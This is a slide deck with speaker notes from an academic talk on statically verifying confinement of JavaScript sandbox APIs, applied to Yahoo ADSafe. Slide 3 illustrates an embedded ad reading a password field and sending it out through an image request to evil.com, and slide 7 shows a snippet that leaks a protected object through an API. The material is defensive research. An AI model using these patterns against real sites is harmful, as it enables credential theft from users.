Slide 1
Automated Encapsulation Analysis of Security-Critical APIs
Ankur Taly
Stanford University
Joint work with
Úlfar Erlingsson, John C. Mitchell, Mark S. Miller and Jasvir Nagra
Ankur Taly

Slide 2


Web 2.0 – Webpages with Third-party Code
Lots of client-side JavaScript, AJAX
High Impact: Millions of users, loads of e-commerce, $$$
Notes:
Most websites today include 3rd party code in the form of ads, maps, social networking code.
This code usually contains a lot of JS that executes together with the hosting page code to provide a rich user experience.

Slide 3

Embedded JavaScript Security Threats
<script src=“http://adpublisher.com/ad1.js”></script>
Can read password from the DOM
var c = document.getElementsByName(“password”)[0]
Has direct access to the entire JavaScript DOM API
Sandbox untrusted code and only provide it with restricted access to the DOM
Sending information is not subject to same-origin policy
<img src=``http::www.evil.com/info.jpg?_info_”>
Notes:
Lets look at the specific case of ads that are directly embedded into the page.
Many ads wish to decorate the hosting page and move around, which they do by invoking the DOM API of the page.
Because the entire DOM is directly exposed to the ad code, the page is vulnerable to a range of attacks
if the embedded code is malicious. For example it cans steal the password and send it off to a third party location.
So it is important that untrusted ads must only have restricted access to the DOM.

Slide 4
Language-based Sandboxing (This Work)
2
Sandboxed code
JS Filter & Rewriter
B.com
(3rd party)
Untrusted
API
1
A.com
(hosting
Page)
Protected resources
Trusted
Facebook FBJS, Yahoo! ADSafe, Google Caja
Notes:
Lets look at one popular approach for sandboxing untrusted JS.
It is used by Facebook FBJS, Yahoo Adsafe and Google Caja.
We have trusted hosting page code that is loaded first and we want to bring in untrusted code.
First trusted code creates an API that provides restricted or mediated access to the protected resource.
Untrusted code is then filtered and rewritten so that it only has access to the API.
This filtered and rewritten code is then brought into the page.

Slide 5
Mediated Access
window.location
function getHostName()
{return window.location.host}
r₁
Closure
Access
f₁
Untrusted JavaScript
code
r₂
r₃
r₄
Closure
Access
Resources,
DOM
f_{n}
API
Sandbox
Notes:
Now lets take a closer look at how mediated access works.
We have som resources that we want untrusted code to only have restricted access to.
These resources may have some critical objects like window.location which must never be
possessed by untrusted code.
However it is fine for untrusted code to access just the hostname string of the location obhect,
so we expose the getHostName function on the API.
This system is secure if we have two properties: untrusted code Is appropriately sandboxed so that it can only
access the API and that the API does not leak any critical object. The second point is quite subtle and we illustrate it using
our next example

Slide 6
API Design: Write-only Log Example
function push(x)
{log.push(x)}
<critical>
0
API
0
var log =
[<critical>,0,0]
log never leaks
Sandbox prevents direct access to log
API only allows data to be written to log
Untrusted code must only be able to write to log
Notes:
We want to provide a write-only log facility to untrusted code.
So we provide a push method on the API that allows untrusted code to push content on the log.
If untrusted code is sandboxed then this mechanism should work correctly
As untrusted code cannot directly reach the log and the API only provides write-access.

Slide 7
API Design: Adding a store method
function push(x)
{log.push(x)}
<critical>
0
0
function store(i,x)
{log[i] = x}
var log =
[<critical>,0,0]
API
log leaks !
var steal;
API.store(“push”,function(){steal = this});
API.push(); // steal now contains <critical>
Notes:
Following this reasoning we can also expose a store method that take an index and a value
and stores the value at the particular index of the log.
This API however is leaky and here is way to extract a reference to the log out of it.
The attacker calls the store method with the index as the string “push” and and a function
Which steals the this value passed to it.
When the attacker then calls push, the attacker’s function gets called with the log as
The this value which then gets stolen.
So manual code review is clearly insufficient for establishing correctness of APIs
And we need an automated technique to check for all possible interleavings

Slide 8
Two Problems
Sandboxing: Ensure that access to protected resources is obtained ONLY using the API
Sandboxed code
API
Protected resources
API Confinement: Verify that no sandboxed untrusted program can use the API to obtain a critical reference .
Notes:
So we have two problems – the sandboxing problem which is to design a sandbox for untrusted
Code that ensures that it can only access the API
And API confinement – API does not leak, no sandboxed untrusted program can use the API to
obtain a critical reference. Sandboxing problem is a problem that we solve once for the language
but APIs are policy specific and we will have to establish confinement each time we write an API.
There has been a lot of work in the past on solving the sandboxing problem for various fragments of
JS, but there been very little work on solving the confinement problem.

Slide 9
API Confinement is a Complex Problem
r₁
Return r₂
Access r₂
r₂
Invoke
f₁
Side-effect r₄
r₃
r₄
r₂
r₃
r₄
Resources,
DOM
u₁
Repeat
Untrusted JS
Precision-Efficiency tradeoff
Notes:
As shown here, we provide untrusted code with an API with just one function.
We want to verify that untrusted code cannot perform any action that can lead to a direct access to a critical resource.
Among the various actions, untrusted code can invoke it and then obtain a reference to some resource say r2.
Then it can directly access it and obtain references to other reachable resources,
In this case r3 and r4. Then it can side-effect say r4 with one of its own objects
say u1. Now the semantics of the function f1 might have changed and so that attacker
can get hold of new things by invoking it again and so on.
The key point is that the problem is quite complex and there is a big
Precision –scalability trade-off.

Slide 10
Key Properties of API Implementations
    Code is part of the trusted computing base
    Small in size, relative to the application
    Written in a disciplined manner
    Developers have an incentive in keeping the code simple
Insights:
Conservative and scalable static analysis techniques can do well
Can soundly establish API Confinement
Can warn developers away from using complex coding patterns
Notes:
We are not interested in solving the confinement problem for arbitrary APIs.
We are only interested in security-critical wrapper APIs which are typically
part of the TCB, are small, disciplined and use code patterns that are easy to
reason about. This is because these APIs are typically subject to lot of manual code reviews.
Leveraging these properties, it seems like a conservative and scalable program analysis
can perform well on such API implementations and will also server the dual purpose of
keeping a check on the developers if they deviate from writing disciplined and simple code

Slide 11
Outline
The language SES_{light}
Sandboxing technique for untrusted SES_{light} code
Procedure for verifying confinement of SES_{light} APIs
Applications

Slide 12
Evolution of Standardized JavaScript
ECMAScript 3 (ES3)
ECMAScript 5 (ES5) – released in Dec 2009
ES5-strict
Restriction (relative to ES3) | Rationale
No delete on variable names
No prototypes for scope objects
No with
No this coercion
Safe built-ins functions
No .caller, .callee on arguments object
No .caller, .arguments on function objects
No arguments and formal parameters aliasing
Lexical Scoping
Isolation of Global Object
Closure-Based Encapsulation
Figure 1 from paper
Notes:
Standardized JS is an evolving language with the 5th edition being the most recent standard
The 5th edition also has a strict mode which brings in standard properties like lexical scoping
Closure based encapsulation and isolation of global objects to the language.
These are very standard properties which were absent in ES3. For instance in
ES3 if you call a function then the function could a pointer into your activation record which basically
break closure based encapsulation. This is disallowed in ES5-strict

Slide 13
The SES_{light} language
SES_{light} = ES5-strict with three more restrictions:
Immutable built-in objects (e.g., Object.prototype)
No support for “setters & getters”
Only scope-bounded eval
Practical to implement within ES5-strict
Notes:
SSElight which is the subset we define is ES5strict + 3 restrictions
Frozen builtin which mean you can write to or read any properties of the builtin objects
No support for setters and getters and a finally a restriction on eval.

Slide 14
Scope-bounded eval
eval(s, x₁,…, x_{n})
Explicitly list
free variables of s
Example: eval(“function(){return x}”, “x”)
Run-time restriction: Free(Parse(s)) ⊆{x₁,…, x_{n}}
Allows an upper bound on side-effects of executing s
Notes:
The restriction on eval is that the call site should explicitly list the free variables on the code being evaled.
So in the example, since the variable x is free, we must list it in the call site
The semantic restriction is that the code is evaled only if the set of free variables are contained in the list provided.
This is useful during program analysis as it allows an upper bound to be established on the side effects that happen during the execution of eval.

Slide 15
Solving the Sandbox Problem for SES_{light}
Developed a small-style Operational Semantics for SES_{light}
Theorem: α-renaming of bound variables is semantics preserving.
A simple sandbox:
Store API in variable “api”
Restrict untrusted code so that “api” is its only free variable
  eval(s,”api”)
SES_{light} Filter & Rewriter
s
Untrusted
Much simpler than JSLint, FBJS, Caja !
Notes:
We defined a small step style operational semantics for the language seslight
And formally prove that alpha renaming of bound vars is semantics preserving, which means that the
seslight is a lexically scoped language.
Using this we can define a simple language for untrusted sesl code.
We store the API is some variable “api” and then restrict
Untrusted code to have “api” as it only free variable and in fact this restriction can be imposed by simplifying the wrapping the code with eval.

Slide 16
Outline
The language SES_{light}
Sandboxing technique for untrusted SES_{light} code
Procedure for verifying confinement of SES_{light} APIs
Applications
The API Confinement Problem: Verify that no sandboxed untrusted program can use the API to obtain a reference to a critical resource.
Notes:
We now move to solving the API confinement problem, recall that confinement means that no sandboxed untrusted code must be able to use the API to obtain a critical reference

Slide 17
Setting up the API Confinement Problem
API Confinement Problem: Given trusted code t and a set critical of critical references, verify Confine(t, critical)
t ; eval(s,“api”,”test”)
end
Trusted API
Implementation
Untrusted code
Challenge var: untrusted code must set ”test” to a critical reference to win
Confine(t, critical): For all untrusted terms s in SES_{light},
Notes:
Our first step is to define a predicate Confine that take a trusted API implementation t and a set of critical references.
The code that executes in the system is as follows. Here the untrusted code is allowed two free variables,
“Api” which holds the API object and “test” which is the challenge variable – untrusted code wins if it sets “test” to a critical reference.
This is done to set up the problem. So confinement basically means that the points-to set of “test” during the entire execution trace never
Contains a critical reference and this must hold for ALL untrusted programs.
Using this we can formally define the predicate Confine.

Slide 18
Challenges & Techniques
Confine(t, critical): For all untrusted terms s in SES_{light},
Hurdles:
Forall quantification on untrusted code
Analysis of eval(s, x₁,…, x_{n})in general
Techniques:
Flow-Insensitive and Context-Insensitive Points-to analysis
Abstract eval(s, x₁,…, x_{n}) by the set of all statements that can be
written using free variables {x₁,…, x_{n}}
Notes:
The main hurdle in statically verifying this predicate is the forall quantification and the analysis eval.
Recall that our goal is to apply our analysis only to implementation of security critical APIs which
Are disciplined and simple.
So we choose a conservative flow-insensitive and context-insensitive program analysis which means we are not sensitive to the order of the statements
And we only allocate single activation record for all calls to a function.
We label each statement in the program and abstract heap locations by their creation site line number.
Finally we analyze eval conservatively only based on the free variable provided and thus mitigate overcome hurdles stated above
As the forall quantification goes way

Slide 19
Verifying Confine(t, critical)
Our decision procedure and implementation
Inference Rules (SES_{light} semantics)
NOT CONFINED
Abstraction
Trusted code t
true
+
Datalog Solver
(least fixed point)
eval with free vars ”test”,“api”
Stack(“test”, l) ∧
Critical(l) ?
+
false
Environment
(Built-ins)
CONFINED

Slide 20
Express Analysis in Datalog (Whaley et al.)
Abstract programs as Datalog facts
Program t
l₁:var y = {};
l₂:var x = y;
l₃:x.f = y;
Facts(t)
Stack(y, l₁)
Assign(x, y)
Store(x, “f”, y)
abstract
Abstract the semantics of SES_{light} as Datalog inference rules
Stack(x, l) :- Assign(x, y), Stack(y, l)
Heap(l, f, m) :- Store(x, f, y), Stack(x, l), Stack(y, m)
Execution of program t is abstracted by the least-fixed-point of Facts(t) under the inference rules
Notes:
The analysis is expressed in datalog.
For each statement in the program we have a specific predicate in datalog,
for the little program here, the statement var y = {} is encode as stack(y,l1) where
L1 is the label of the statement and abstract element for the object allocated.
x = y is encoded as assign(x,y) and x.f = y is encoded as store(x,f,y)
Thus we have obtained an abstract representation of the program as a set
logical facts expressed in Datalog.
The semantics of the language is abstracted a set of horn clauses. For example if
Assign(x,y) holds and y points to l on the stack then x point to l on the stack.
Thus by churning the facts with respect to the horn clauses we can derive all relationships
That can be true to

Slide 21
Complete set of Predicates
Abstracting terms |  | Abstracting Heaps & Stacks
Assign(x, y) | Throw(l, x) | Heap(l, x, m) | Stack(x, l)
Load(x, y, f) | Catch(l, x) | Prototype(l, m) | FuncType(l)
Store(x, f, y) | TP(l, x) | ObjType(l) | ArrayType(l)
Formal(l, i, x) | FormalRet(l, x) | NotBuiltin(l) | Critical(l)
Actual(x, i, z, y, l) | Instance(l, x)
Global(x) | Annotation(x, y)
Sufficient to model implicit type conversions, reflection, exceptions
Abstract eval(s, x₁,…, x_{n}) by saturating predicates with {x₁,…, x_{n}}
Notes:
The complete list of predicates is as shown here.
These are sufficient to model all programs in SESlight and all subtleties of the language semantics like implicit type conversions and reflection.

Slide 22
Analyzing eval
eval(s, x, y)
Main Idea: Generate all possible facts using variables {x, y}
  Assign(x, x)
  Assign(x, y)
  …
  Store(x, All, x)
  Store(x, All, y)
  …
  See paper for full description
  Store(x, f, y) :- Store(x, All, y)

Slide 23
Soundness of our Decision Procedure
Inference Rules (SES_{light} semantics)
NOT CONFINED
Abstraction
Trusted code t
true
+
Datalog Solver
(least fixed point)
eval with free vars ”test”,“api”
Stack(“test”, l) ∧
Critical(l) ?
+
false
Environment
(Built-ins)
CONFINED
Soundness Theorem: Procedure returns CONFINED => Confine(t, critical)

Slide 24
Outline
The language SES_{light}
Sandboxing technique for untrusted SES_{light} code
Procedure for verifying confinement of SES_{light} APIs
Applications
    Implemented procedure in the form of a tool ENCAP (open source)

Slide 25
Analysis Targets
    Code that is a key part of the trusted computing base
    Small in size, relative to the application
    Written in a disciplined manner
    Developers have an incentive for keeping the code simple
    This Work:
Yahoo! ADSafe DOM API
Benchmark example from the Object-Capabilities literature
Notes:
We applied our analysis on the Yahoo Adsafe API and a couple of benchmark examples from the OCaps literature.
Both these fit our specification of simple small and disciplined code.

Slide 26
Yahoo! Adsafe
Mechanism for safely embedding untrusted advertisements.
ADSAFE object (API):
  Provides methods for manipulating the DOM
  Stored in variable “ADSAFE”
  Implemented in 2000 LOC
JSLint (Sandbox):
  Static filter for JS
  Restricts accessible global variables to “ADSAFE”
  Security Goal: Confinement of DOM elements
Hosting Page
Ad code filtered using JSLint
ADSafe DOM API
Original DOM
We analyze confinement of the AdSafe API under the SES_{light} threat model
Notes:
Adsafe is a mechanism for safely embedding advertisements.
The security mechanism follows under the API + Sandbox paradigm
with the ADSAFE object being the API and JSLint being the sandbox.
The adsafe object provides mediated access to the DOM and is implemented
in approx 2000 LOC. Jslint is a static filter for JS and restricts code to ONLY
access the ADSafe API. The security goal is confinement of the DOM.

Slide 27
Analyzing ADSafe API Implementation
Desugared ADSafe API implementation to SES_{light}
    Added (trusted) annotations to improve precision
      $Nat: Added to patterns of the form
      for(…i…){…o[i,$Nat]…}
      a couple of others, see paper
On Running ENCAP (takes approx. 5 minutes):
We obtained NOT CONFINED
Identified ADSAFE.lib and ADSAFE.go as the culprits
Notes:
We analyze DOM confinement for the Adsafe API implementation with respect to sandboxed untrusted code in SESlight.
Our first step was to desugar the Adsafe implmentation to SESlight.
Next we add trusted annotations to property lookups in order to improve the precision of the analysis.
For instance, inside for-loops if the loop index is being accessed then we annotate it as Nat as it clear that the loop index is always a number.
On running encap, which approx took 5mins we obtained that result NOT CONFINED with ADSafe.lib and AdSAfe.go as the culprits
Which mens if these methods were exposed on the API then the DOM leaks.

Slide 28

Exploit
Notes:
This was a real exploit.
I am not going to go into the details but the idea is similar to the attack we saw on the write-only log API.
The method Adsafe.lib can be used to add an unanticipated property ___nodes___ to an internal data structure.

Slide 29
Fixing the Attack
Replace ADSAFE.lib with the following
ADSAFE.lib = function(name, f){
if(!reject_name(name){
adsafe_lib[name] = f(adsafe_lib)
}
}
Currently adopted by AdSafe
On running ENCAP:
We obtained CONFINED
ADSafe API is confined under the SES_{light} threat model, assuming the annotations hold
Notes:
The fix is easy we add a check in the beginning of Adsafe.lib that the property name accessed is not ___nodes__
This is also the fix currently adopted by ADSafe.
On running ENCAP we obtained the result CONFINED which means that practically ADSafe is confined
under the SESlight threat model, assuming the annotations hold.

Slide 30
Conclusions and Future Work
Conclusions:
  SES_{light} is more amenable to static analysis than ES3
  Can soundly establish API confinement via analysis of trusted code
Future Work:
  Improve precision by restricting trusted code to more disciplined subsets with untrusted code still in SES_{light}
    Consider multiple untrusted components instead of one
    Static analysis techniques for checking more complex properties like Defensive Consistency
Thank You
Notes:
First two points the same
Third point broken in two
Lots of small technical improvements one can make
Large research agenda on the interplay between software engineering and security analysis tools (for confinement), with improved precision, support for more flexible coding patterns, etc. etc. all being options
ADD A THIRD POINT TO THE CONCLUSIONS – on the lines of keeping a check on developers .

